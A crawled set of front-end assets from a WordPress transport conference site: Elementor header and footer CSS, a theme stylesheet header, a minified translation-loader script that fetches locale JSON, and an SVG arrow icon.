.elementor-8946 .elementor-element.elementor-element-6ed87b7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8946 .elementor-element.elementor-element-6ed87b7{overflow:visible;}.elementor-8946 .elementor-element.elementor-element-6ed87b7.ekit-sticky--active{background-color:#FFFFFF;}.elementor-bc-flex-widget .elementor-8946 .elementor-element.elementor-element-199f2ae.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8946 .elementor-element.elementor-element-199f2ae.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8946 .elementor-element.elementor-element-199f2ae.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-8946 .elementor-element.elementor-element-a3276f1{text-align:left;width:auto;max-width:auto;}.elementor-8946 .elementor-element.elementor-element-a3276f1 img{max-width:340px;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-menu-container{height:80px;border-radius:0px 0px 0px 0px;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-navbar-nav > li > a{font-family:"Archivo", Sans-serif;font-size:16px;font-weight:500;color:#041A57;padding:0px 15px 0px 0px;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-navbar-nav > li > a:hover{color:var( --e-global-color-secondary );}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-navbar-nav > li > a:focus{color:var( --e-global-color-secondary );}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-navbar-nav > li > a:active{color:var( --e-global-color-secondary );}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-navbar-nav > li:hover > a{color:var( --e-global-color-secondary );}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:var( --e-global-color-secondary );}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:var( --e-global-color-secondary );}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:var( --e-global-color-secondary );}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:var( --e-global-color-secondary );}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-navbar-nav > li.current-menu-item > a{color:var( --e-global-color-secondary );}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-navbar-nav > li.current-menu-ancestor > a{color:var( --e-global-color-secondary );}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:var( --e-global-color-secondary );}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#041A57;fill:#041A57;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#041A57;fill:#041A57;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{font-family:"Archivo", Sans-serif;font-size:16px;font-weight:500;padding:15px 30px 15px 30px;color:#000000;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#E54220;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#E54220;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#E54220;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#E54220;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#E54220 !important;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-submenu-panel{padding:15px 0px 15px 0px;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-navbar-nav .elementskit-submenu-panel{border-style:solid;border-width:0px 0px 0px 0px;background-color:#FFFFFF;border-radius:0px 0px 10px 10px;min-width:180px;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-menu-hamburger{float:right;border-style:solid;border-color:#041A57;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:#041A57;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-menu-hamburger > .ekit-menu-icon{color:#041A57;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-menu-hamburger:hover{border-style:solid;border-color:#E54220;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:#E54220;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:#E54220;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-menu-close{color:#041A57;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-menu-close:hover{color:#E54220;}.elementor-8946 .elementor-element.elementor-element-9654161 > .elementor-widget-container{margin:0px 0px 0px 58px;}.elementor-8946 .elementor-element.elementor-element-9654161{width:auto;max-width:auto;}.elementor-8946 .elementor-element.elementor-element-51fc162 .ekit-btn-wraper .elementskit-btn{justify-content:flex-start;}.elementor-8946 .elementor-element.elementor-element-51fc162 .elementskit-btn{padding:33px 25px 33px 25px;font-family:"Archivo", Sans-serif;font-size:14px;font-weight:500;background-color:#041A57;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-8946 .elementor-element.elementor-element-51fc162 .elementskit-btn:hover{background-color:#E54220;}.elementor-8946 .elementor-element.elementor-element-51fc162 .elementskit-btn > :is(i, svg){font-size:20px;}.elementor-8946 .elementor-element.elementor-element-51fc162 .elementskit-btn > i, .elementor-8946 .elementor-element.elementor-element-51fc162 .elementskit-btn > svg{margin-right:6px;}.rtl .elementor-8946 .elementor-element.elementor-element-51fc162 .elementskit-btn > i, .rtl .elementor-8946 .elementor-element.elementor-element-51fc162 .elementskit-btn > svg{margin-left:6px;margin-right:0;}.elementor-8946 .elementor-element.elementor-element-51fc162 .elementskit-btn i, .elementor-8946 .elementor-element.elementor-element-51fc162 .elementskit-btn svg{-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);}.elementor-8946 .elementor-element.elementor-element-51fc162 > .elementor-widget-container{margin:0px 0px -1px 0px;}.elementor-8946 .elementor-element.elementor-element-51fc162{width:auto;max-width:auto;}@media(max-width:1024px){.elementor-8946 .elementor-element.elementor-element-6ed87b7{padding:0px 10px 0px 10px;}.elementor-8946 .elementor-element.elementor-element-199f2ae.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:0px;border-width:1px 1px 1px 1px;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-menu-hamburger > .ekit-menu-icon{font-size:22px;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-menu-hamburger:hover{border-width:1px 1px 1px 1px;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:0px;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}}@media(max-width:767px){.elementor-8946 .elementor-element.elementor-element-6ed87b7{padding:15px 10px 15px 10px;}.elementor-8946 .elementor-element.elementor-element-199f2ae.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-nav-logo > img{max-width:120px;max-height:50px;}}

--- FILE ---
content_type: text/css
request_url: https://ictatransportprofessionals.org/wp-content/uploads/elementor/css/post-9075.css?ver=1758435335
body_size: 922
content:
.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-d9b159d .elementskit-parallax-graphic{transform:rotate(0deg);filter:blur(0px);}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-d9b159d.ekit-section-parallax-layer{left:75px;top:150px;}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-d9b159d{opacity:1;z-index:2;}.elementor-9075 .elementor-element.elementor-element-c630645 > .elementor-container{min-height:500px;}.elementor-9075 .elementor-element.elementor-element-c630645 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9075 .elementor-element.elementor-element-c630645:not(.elementor-motion-effects-element-type-background), .elementor-9075 .elementor-element.elementor-element-c630645 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://ictatransportprofessionals.org/wp-content/uploads/2020/12/footer-top-bg.png");background-position:top left;background-repeat:no-repeat;background-size:100% auto;}.elementor-9075 .elementor-element.elementor-element-c630645 > .elementor-background-overlay{background-image:url("https://ictatransportprofessionals.org/wp-content/uploads/2020/12/footer-bottom-bg.png");background-position:bottom right;background-repeat:no-repeat;background-size:100% auto;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9075 .elementor-element.elementor-element-c630645{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;overflow:visible;}.elementor-9075 .elementor-element.elementor-element-bcab2b8 > .elementor-element-populated{margin:0px 110px 0px 0px;--e-column-margin-right:110px;--e-column-margin-left:0px;}.elementor-9075 .elementor-element.elementor-element-bcab2b8{z-index:5;}.elementor-9075 .elementor-element.elementor-element-56bacf4{text-align:center;}.elementor-9075 .elementor-element.elementor-element-56bacf4 img{max-width:450px;}.elementor-9075 .elementor-element.elementor-element-6c277d0{text-align:center;color:#404040;font-family:"Archivo", Sans-serif;font-size:18px;font-weight:400;}.elementor-9075 .elementor-element.elementor-element-6c277d0 > .elementor-widget-container{margin:-3px 0px 0px 0px;}.elementor-9075 .elementor-element.elementor-element-b4980a5 .xs-scroll-box .BackTo{color:#020101;background-color:#FFFFFF;border-radius:50px 50px 50px 50px;line-height:40px;border-style:solid;border-width:4px 4px 4px 4px;border-color:#041A57;}.elementor-9075 .elementor-element.elementor-element-b4980a5{width:auto;max-width:auto;bottom:55px;z-index:5;}body:not(.rtl) .elementor-9075 .elementor-element.elementor-element-b4980a5{right:50px;}body.rtl .elementor-9075 .elementor-element.elementor-element-b4980a5{left:50px;}.elementor-9075 .elementor-element.elementor-element-4be1e18 > .elementor-container{min-height:80px;}.elementor-9075 .elementor-element.elementor-element-4be1e18 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9075 .elementor-element.elementor-element-4be1e18:not(.elementor-motion-effects-element-type-background), .elementor-9075 .elementor-element.elementor-element-4be1e18 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#041A57;}.elementor-9075 .elementor-element.elementor-element-4be1e18{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;overflow:visible;}.elementor-9075 .elementor-element.elementor-element-4be1e18 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9075 .elementor-element.elementor-element-f076fd2{text-align:center;color:#FFFFFFB3;font-family:"Archivo", Sans-serif;font-size:16px;font-weight:500;line-height:1em;}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-fdee576 .elementskit-parallax-graphic{transform:rotate(0deg);filter:blur(0px);}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-fdee576.ekit-section-parallax-layer{left:132px;top:334px;}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-fdee576{opacity:1;z-index:2;}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-3f7aa0a .elementskit-parallax-graphic{transform:rotate(0deg);filter:blur(0px);}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-3f7aa0a.ekit-section-parallax-layer{left:87%;top:179px;}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-3f7aa0a{animation-name:ekit-left-right;opacity:1;animation-duration:20s;animation-iteration-count:infinite;animation-direction:reverse;z-index:2;}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-efee868 .elementskit-parallax-graphic{transform:rotate(0deg);filter:blur(0px);}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-efee868.ekit-section-parallax-layer{left:95%;top:411px;}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-efee868{animation-name:ekit-bounce;opacity:1;animation-duration:10s;animation-iteration-count:infinite;animation-direction:normal;z-index:2;}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-ea27004 .elementskit-parallax-graphic{transform:rotate(0deg);filter:blur(0px);}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-ea27004.ekit-section-parallax-layer{left:76px;top:455px;}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-ea27004{animation-name:ekit-rotate;opacity:1;animation-duration:20s;animation-iteration-count:infinite;animation-direction:normal;z-index:-1;}.elementor-9075 .elementor-element.elementor-element-87fe52a{overflow:hidden;}@media(max-width:1024px){.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-d9b159d.ekit-section-parallax-layer{left:-1000px;}.elementor-9075 .elementor-element.elementor-element-f076fd2{font-size:12px;}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-fdee576.ekit-section-parallax-layer{left:-1000px;}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-3f7aa0a.ekit-section-parallax-layer{left:-1000px;}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-efee868.ekit-section-parallax-layer{left:-1000px;}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-ea27004.ekit-section-parallax-layer{left:-1000px;}}@media(max-width:767px){.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-d9b159d.ekit-section-parallax-layer{left:-1000px;top:-1000px;}.elementor-9075 .elementor-element.elementor-element-c630645{padding:50px 0px 50px 0px;}.elementor-9075 .elementor-element.elementor-element-bcab2b8 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9075 .elementor-element.elementor-element-56bacf4 img{max-width:182px;}.elementor-9075 .elementor-element.elementor-element-f076fd2{text-align:center;}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-fdee576.ekit-section-parallax-layer{left:-1000px;}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-3f7aa0a.ekit-section-parallax-layer{left:-1000px;}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-efee868.ekit-section-parallax-layer{left:-1000px;}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-ea27004.ekit-section-parallax-layer{left:-1000px;}}/* Start custom CSS for evenex-back-to-top, class: .elementor-element-b4980a5 */.elementor-9075 .elementor-element.elementor-element-b4980a5 {
    margin-bottom: 0
}/* End custom CSS */
/* Start custom CSS for evenex-back-to-top, class: .elementor-element-b4980a5 */.elementor-9075 .elementor-element.elementor-element-b4980a5 {
    margin-bottom: 0
}/* End custom CSS */
/* Start custom CSS for evenex-back-to-top, class: .elementor-element-b4980a5 */.elementor-9075 .elementor-element.elementor-element-b4980a5 {
    margin-bottom: 0
}/* End custom CSS */
/* Start custom CSS for evenex-back-to-top, class: .elementor-element-b4980a5 */.elementor-9075 .elementor-element.elementor-element-b4980a5 {
    margin-bottom: 0
}/* End custom CSS */
/* Start custom CSS for evenex-back-to-top, class: .elementor-element-b4980a5 */.elementor-9075 .elementor-element.elementor-element-b4980a5 {
    margin-bottom: 0
}/* End custom CSS */
/* Start custom CSS for evenex-back-to-top, class: .elementor-element-b4980a5 */.elementor-9075 .elementor-element.elementor-element-b4980a5 {
    margin-bottom: 0
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://ictatransportprofessionals.org/wp-content/themes/icta-parent/style.css?ver=6.4.7
body_size: 10
content:
/*
Theme Name: ICTA
Author: ICTA
Description: Wordpress theme for the International Conference on Sustainable Transportation
Version: 2.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: icta-parent
Tags: theme-options, post-formats, featured-images
*/

--- FILE ---
content_type: text/javascript
request_url: https://ictatransportprofessionals.org/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=353ef9c77e65fefa0559
body_size: 2083
content:
(()=>{var e={8664:function(e){e.exports=function(e){function n(t){if(r[t])return r[t].exports;var a=r[t]={i:t,l:!1,exports:{}};return e[t].call(a.exports,a,a.exports,n),a.l=!0,a.exports}var r={};return n.m=e,n.c=r,n.i=function(e){return e},n.d=function(e,r,t){n.o(e,r)||Object.defineProperty(e,r,{configurable:!1,enumerable:!0,get:t})},n.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(r,"a",r),r},n.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},n.p="",n(n.s=1)}([function(e,n,r){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var t=function(){function e(e,n){for(var r=0;r<n.length;r++){var t=n[r];t.enumerable=t.enumerable||!1,t.configurable=!0,"value"in t&&(t.writable=!0),Object.defineProperty(e,t.key,t)}}return function(n,r,t){return r&&e(n.prototype,r),t&&e(n,t),n}}(),a=function(){function e(){!function(e,n){if(!(e instanceof n))throw new TypeError("Cannot call a class as a function")}(this,e)}return t(e,null,[{key:"hash",value:function(n){return e.hex(e.md51(n))}},{key:"md5cycle",value:function(n,r){var t=n[0],a=n[1],o=n[2],i=n[3];t=e.ff(t,a,o,i,r[0],7,-680876936),i=e.ff(i,t,a,o,r[1],12,-389564586),o=e.ff(o,i,t,a,r[2],17,606105819),a=e.ff(a,o,i,t,r[3],22,-1044525330),t=e.ff(t,a,o,i,r[4],7,-176418897),i=e.ff(i,t,a,o,r[5],12,1200080426),o=e.ff(o,i,t,a,r[6],17,-1473231341),a=e.ff(a,o,i,t,r[7],22,-45705983),t=e.ff(t,a,o,i,r[8],7,1770035416),i=e.ff(i,t,a,o,r[9],12,-1958414417),o=e.ff(o,i,t,a,r[10],17,-42063),a=e.ff(a,o,i,t,r[11],22,-1990404162),t=e.ff(t,a,o,i,r[12],7,1804603682),i=e.ff(i,t,a,o,r[13],12,-40341101),o=e.ff(o,i,t,a,r[14],17,-1502002290),a=e.ff(a,o,i,t,r[15],22,1236535329),t=e.gg(t,a,o,i,r[1],5,-165796510),i=e.gg(i,t,a,o,r[6],9,-1069501632),o=e.gg(o,i,t,a,r[11],14,643717713),a=e.gg(a,o,i,t,r[0],20,-373897302),t=e.gg(t,a,o,i,r[5],5,-701558691),i=e.gg(i,t,a,o,r[10],9,38016083),o=e.gg(o,i,t,a,r[15],14,-660478335),a=e.gg(a,o,i,t,r[4],20,-405537848),t=e.gg(t,a,o,i,r[9],5,568446438),i=e.gg(i,t,a,o,r[14],9,-1019803690),o=e.gg(o,i,t,a,r[3],14,-187363961),a=e.gg(a,o,i,t,r[8],20,1163531501),t=e.gg(t,a,o,i,r[13],5,-1444681467),i=e.gg(i,t,a,o,r[2],9,-51403784),o=e.gg(o,i,t,a,r[7],14,1735328473),a=e.gg(a,o,i,t,r[12],20,-1926607734),t=e.hh(t,a,o,i,r[5],4,-378558),i=e.hh(i,t,a,o,r[8],11,-2022574463),o=e.hh(o,i,t,a,r[11],16,1839030562),a=e.hh(a,o,i,t,r[14],23,-35309556),t=e.hh(t,a,o,i,r[1],4,-1530992060),i=e.hh(i,t,a,o,r[4],11,1272893353),o=e.hh(o,i,t,a,r[7],16,-155497632),a=e.hh(a,o,i,t,r[10],23,-1094730640),t=e.hh(t,a,o,i,r[13],4,681279174),i=e.hh(i,t,a,o,r[0],11,-358537222),o=e.hh(o,i,t,a,r[3],16,-722521979),a=e.hh(a,o,i,t,r[6],23,76029189),t=e.hh(t,a,o,i,r[9],4,-640364487),i=e.hh(i,t,a,o,r[12],11,-421815835),o=e.hh(o,i,t,a,r[15],16,530742520),a=e.hh(a,o,i,t,r[2],23,-995338651),t=e.ii(t,a,o,i,r[0],6,-198630844),i=e.ii(i,t,a,o,r[7],10,1126891415),o=e.ii(o,i,t,a,r[14],15,-1416354905),a=e.ii(a,o,i,t,r[5],21,-57434055),t=e.ii(t,a,o,i,r[12],6,1700485571),i=e.ii(i,t,a,o,r[3],10,-1894986606),o=e.ii(o,i,t,a,r[10],15,-1051523),a=e.ii(a,o,i,t,r[1],21,-2054922799),t=e.ii(t,a,o,i,r[8],6,1873313359),i=e.ii(i,t,a,o,r[15],10,-30611744),o=e.ii(o,i,t,a,r[6],15,-1560198380),a=e.ii(a,o,i,t,r[13],21,1309151649),t=e.ii(t,a,o,i,r[4],6,-145523070),i=e.ii(i,t,a,o,r[11],10,-1120210379),o=e.ii(o,i,t,a,r[2],15,718787259),a=e.ii(a,o,i,t,r[9],21,-343485551),n[0]=t+n[0]&4294967295,n[1]=a+n[1]&4294967295,n[2]=o+n[2]&4294967295,n[3]=i+n[3]&4294967295}},{key:"cmn",value:function(e,n,r,t,a,o){return((n=(n+e&4294967295)+(t+o&4294967295)&4294967295)<<a|n>>>32-a)+r&4294967295}},{key:"ff",value:function(n,r,t,a,o,i,f){return e.cmn(r&t|~r&a,n,r,o,i,f)}},{key:"gg",value:function(n,r,t,a,o,i,f){return e.cmn(r&a|t&~a,n,r,o,i,f)}},{key:"hh",value:function(n,r,t,a,o,i,f){return e.cmn(r^t^a,n,r,o,i,f)}},{key:"ii",value:function(n,r,t,a,o,i,f){return e.cmn(t^(r|~a),n,r,o,i,f)}},{key:"md51",value:function(n){for(var r,t=n.length,a=[1732584193,-271733879,-1732584194,271733878],o=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],i=64;i<=t;i+=64)e.md5cycle(a,e.md5blk(n.substring(i-64,i)));for(n=n.substring(i-64),i=0,r=n.length;i<r;i++)o[i>>2]|=n.charCodeAt(i)<<(i%4<<3);if(o[i>>2]|=128<<(i%4<<3),i>55)for(e.md5cycle(a,o),i=0;i<16;i++)o[i]=0;return o[14]=8*t,e.md5cycle(a,o),a}},{key:"md5blk",value:function(e){for(var n=[],r=0;r<64;r+=4)n[r>>2]=e.charCodeAt(r)+(e.charCodeAt(r+1)<<8)+(e.charCodeAt(r+2)<<16)+(e.charCodeAt(r+3)<<24);return n}},{key:"rhex",value:function(n){var r="";return r+=e.hexArray[n>>4&15]+e.hexArray[15&n],r+=e.hexArray[n>>12&15]+e.hexArray[n>>8&15],(r+=e.hexArray[n>>20&15]+e.hexArray[n>>16&15])+(e.hexArray[n>>28&15]+e.hexArray[n>>24&15])}},{key:"hex",value:function(n){for(var r=n.length,t=0;t<r;t++)n[t]=e.rhex(n[t]);return n.join("")}}]),e}();a.hexArray=["0","1","2","3","4","5","6","7","8","9","a","b","c","d","e","f"],n.default=a},function(e,n,r){e.exports=r(0)}])}},n={};function r(t){var a=n[t];if(void 0!==a)return a.exports;var o=n[t]={exports:{}};return e[t].call(o.exports,o,o.exports,r),o.exports}r.n=e=>{var n=e&&e.__esModule?()=>e.default:()=>e;return r.d(n,{a:n}),n},r.d=(e,n)=>{for(var t in n)r.o(n,t)&&!r.o(e,t)&&Object.defineProperty(e,t,{enumerable:!0,get:n[t]})},r.o=(e,n)=>Object.prototype.hasOwnProperty.call(e,n),(()=>{"use strict";const e=window.wp.i18n;var n=r(8664),t=r.n(n);const a={plugin:"plugins/",theme:"themes/",core:""},o=(e,n)=>Object.prototype.hasOwnProperty.call(e,n),i={state:{baseUrl:null,locale:null,domainMap:{},domainPaths:{}},async downloadI18n(n,r,i){const f=wp.eventinI18nLoader.state;if("en_US"===f.locale)return;if("undefined"==typeof fetch)throw new Error("Fetch API is not available.");const u=o(f.domainPaths,r)?f.domainPaths[r]:"";let c,l;const h=n.indexOf("?");h>=0?(c=t().hash((u+n.substring(0,h)).replace(/\\/g,"/")),l=n.substring(h)):(c=t().hash((u+n).replace(/\\/g,"/")),l="");const s=o(f.domainMap,r)?f.domainMap[r]:a[i]+r,g=await fetch(`${f.baseUrl}${s}-${f.locale}-${c}.json${l}`);if(!g.ok)throw new Error(`HTTP request failed: ${g.status} ${g.statusText}`);const d=await g.json(),p=o(d.locale_data,r)?d.locale_data[r]:d.locale_data.messages;p[""].domain=r,(0,e.setLocaleData)(p,r)}};window.eventin||(window.eventin={}),window.eventin.i18n=i})()})();

--- FILE ---
content_type: image/svg+xml
request_url: https://ictatransportprofessionals.org/wp-content/uploads/2020/12/back-to-top-arrow.svg
body_size: -32
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M20,11H7.83l5.59-5.59L12,4,4,12l8,8,1.41-1.41L7.83,13H20Z" transform="translate(20 -4) rotate(90)" fill="#041a57"></path></svg>